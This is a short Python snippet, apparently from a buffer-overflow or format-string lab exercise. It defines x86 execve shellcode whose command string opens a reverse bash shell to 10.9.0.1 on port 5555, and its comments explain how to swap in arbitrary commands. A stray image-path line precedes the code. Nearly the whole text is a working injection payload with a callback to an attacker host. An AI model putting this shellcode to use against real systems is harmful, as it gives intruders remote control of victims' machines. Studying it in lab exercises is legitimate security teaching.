 shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/5555 0<&1 2>&1           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')